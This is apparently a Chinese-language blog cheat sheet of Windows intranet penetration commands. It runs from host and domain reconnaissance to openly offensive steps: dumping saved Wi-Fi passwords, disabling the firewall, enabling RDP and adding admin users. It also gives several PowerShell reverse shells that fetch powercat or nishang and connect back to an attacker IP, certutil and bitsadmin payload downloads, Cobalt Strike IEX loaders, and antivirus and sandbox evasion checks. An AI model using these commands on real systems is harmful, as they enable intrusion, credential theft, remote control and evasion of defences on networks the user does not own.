windows内网渗透常用命令总汇
目录
正文
前几天面试的时候被师傅问到了这个问题,当时不是很会,现在来学学
查询网络配置信息
ipconfig /all

查询本机的服务信息
wmic service list brief

查询系统信息
systeminfo
连接过的WIFI及密码
- for /f "skip=9 tokens=1,2 delims=:" %i in ('netsh wlan show profiles') do @echo %j | findstr -i -v echo | netsh wlan show profiles %j key=clear

查询进程列表
tasklist / wmic process list brief
查看计划任务
schtasks /query /fo LIST /v 列出计划任务详细信息

查看主机开机时间
net statistics workstation
用户相关
net user 查看所有用户 net localgroup administrators 获取本地管理员信息
查看端口列表
netstat -ano
查看已打补丁
wmic qfe get Caption,Description,HotFixID,InstalledOn
查看共享列表
net share 查看本机共享列表和可访问的域共享列表 wmic share get name,path,status 查找共享列表

路由表和arp高速缓存表
route print 路由表 arp -a arp高速缓存表
防火墙
netsh firewall set opmode disable 关闭防火墙(Windows Server 2003 以前的版本)
netsh advfirewall set allprofiles state off 关闭防火墙(Windows Server 2003 以后的版本)
netsh firewall show config 查看防火墙配置 如果上面的命令被弃用,则使用 netsh advfirewall firewall show rule name=all
根据参考,可以使用这个wmic一键获取本机信息http://www.fuzzysecurity.com/scripts/files/wmic_info.rar
权限查看
whoami /all 查看自己的详细权限 net user xxx /domain 查看域内指定用户的权限
判断是否存在域
.net time /domain 若出现以下情况则不存在域

若是报错:发生系统错误5,则存在域,但该用户不是域用户
若是以下情况则说明存在域且已经在域中


查看域的名字
net config workstation
nslookup -type=srv ldap. tcp

这个很爽,域控主机名和IP一块弄出来了
探测域内存活主机
1.使用工具 nbtscan http://www.unixwiz.net/tools/nbtscan.html
2.查看arp高速缓存表
arp -a

3.ICMP协议探测(逐个ping)
这个贼慢,但是不用下载其他应用
for /L %I in (1,1,254) DO @ping -w 1 -n 1 192.168.1.%I | findstr "TTL"
4.nmap直接开扫
5.meterpreter会话中执行 run windows/gather/enum_ad_computers
扫描域内开放端口
1.nmap
nmap 192.168.1.0/24
2.工具 S扫描器
3.自写脚本
#python3 慢的一批
import socket
def get_ip_status(ip,port):
server = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
server.connect((ip,port))
print('{0} port {1} is open'.format(ip, port))
except Exception as err:
print('{0} port {1} is not open'.format(ip,port))
finally:
server.close()
if __name__ == '__main__':
host = '172.16.0.198'
for port in range(20,100):
get_ip_status(host,port)
域内基本信息
net group “domain computers” /domain 查询所有域成员计算机列表 net view /domain:HACHE 查询域内所有主机 net accounts /domain 获取域密码信息 nltest /domain_trusts 获取域信任信息 nltest /DCLIST:hacke 查看域控制器机器名 Nslookup -type=SRV_ldap._tcp 查看域控制器的主机名
域用户信息收集
net user /domain 向域控制器查询域内用户列表 wmic useraccount get /all 获取域内用户详细信息 net localgroup administrators 查询本地管理员用户 net group “domain admins” /domain 查询域管理员用户 net group “Enterprise admins” /domain 查询管理员用户组
本机wmic查杀软
WMIC /Node:localhost /Namespace:\\root\SecurityCenter2 Path AntiVirusProduct Get displayName /Format:List
or
WMIC /namespace:\root\securitycenter2 path antivirusproduct GET displayName,productState, pathToSignedProductExe
开3389
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal” “Server /v fDenyTSConnections /t REG_DWORD /d 0 /f
用户增删改查
net user username password /add 加用户
net localgroup administrators username /add 添加XX到管理员账户
一些喜欢用的
Windows 反弹shell
powershell IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1'); powercat -c 192.168.1.4 -p 9999 -e cmd
powershell IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/samratashok/nishang/9a3c747bcf535ef82dc4c5c66aac36db47c2afde/Shells/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 192.168.203.140 -port 6666
NISHANG里面抠的
(乞丐版)
$sm=(New-Object Net.Sockets.TCPClient("192.168.254.1",55555)).GetStream();[byte[]]$bt=0..65535|%{0};while(($i=$sm.Read($bt,0,$bt.Length)) -ne 0){;$d=(New-Object Text.ASCIIEncoding).GetString($bt,0,$i);$st=([text.encoding]::ASCII).GetBytes((iex $d 2>&1));$sm.Write($st,0,$st.Length)}
(豪华版)
$client = New-Object System.Net.Sockets.TCPClient("192.168.254.1",4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
(cmd专版)
rundll32.exe javascript:""\..\mshtml,RunHTMLApplication "";document.write();r=new%20ActiveXObject(""WScript.Shell"").run(""powershell -w h -ep bypass `$sm=(New-Object Net.Sockets.TCPClient('$IPAddress',$Port)).GetStream();[byte[]]`$bt=0..65535|%{0};while((`$i=`$sm.Read(`$bt, 0, `$bt.Length)) -ne 0){;`$d=(New-Object Text.ASCIIEncoding).GetString(`$bt,0, `$i);`$sb=(iex `$d 2>&1 | Out-String );`$sb2=`$sb + 'PS ' + (pwd).Path + '> ';`$sb=([text.encoding]::UTF8).GetBytes(`$sb2);`$sm.Write(`$sb,0,`$sb.Length);`$sm.Flush()}"",0,true);
wmic 查杀软
WMIC /namespace:\\root\securitycenter2 path antivirusproduct GET displayName,productState, pathToSignedProductExe
WMIC /Node:localhost /Namespace:\\root\SecurityCenter2 Path AntiVirusProduct Get displayName /Format:List
开3389
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1
wmic /namespace:\\root\cimv2\terminalservices path win32_tsgeneralsetting where (TerminalName ='RDP-Tcp') call setuserauthenticationrequired 0
常见杀软进程名 https://blog.csdn.net/weixin_39997829/article/details/92666552
cmd下载
bitsadmin /transfer n http://www.xx.com/code.jpg c:\users\sdyp\desktop\ff.jpg
C:\Temp>certutil.exe -urlcache -split -f "https://hackers.home/badcontent.txt" bad.txt
C:\Temp>certutil.exe -decode bad.txt bad.exe
获取盘符
wmic logicaldisk where drivetype=3 get deviceid
ps cs 上线
powershell.exe -c IEX((new-object net.webclient).downloadstring('http://xxx/a.ps1'))
powershell -exec bypass -c "(New-Object Net.WebClient).Proxy.Credentials=[Net.CredentialCache]::DefaultNetworkCredentials;iwr('http://webserver/payload.ps1')|iex"
powershell -exec bypass -f \\webdavserver\folder\payload.ps1 (smb)
查看开机自启
Reg query HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
Reg query HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
获取遥测任务
Reg query HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\AppCompatFlags\TelemetryController\Appraiser
反病毒检测
Get-WmiObject -Namespace root\SecurityCenter2 -Class AntiVirusProduct
根据系统的不同,反病毒软件通常会WMI中注册为AntiVirusProduct,保存在root\SecurityCenter或root\SecurityCenter2命名空间中。

简单的沙盒&虚拟机检测
沙盒往往是单核且内存小于2g,可以以此为凭据检测
Get-WmiObject -Class Win32_ComputerSystem NumberOfLogicalProcessors,TotalPhysicalMemory
VMWARE虚拟机如今用的比较多,我们可以通过检测进程中是否存在vmtoolsd以及BIOS属性里是否有VMWARE字样来判断是否是VMWARE虚拟机
Get-WmiObject Win32_BIOS -Filter 'SerialNumber Like "%VMware%"'
Get-WmiObject Win32_NetworkAdapter -Filter 'Manufacturer LIKE "%VMware%" OR Name LIKE "%VMware%"'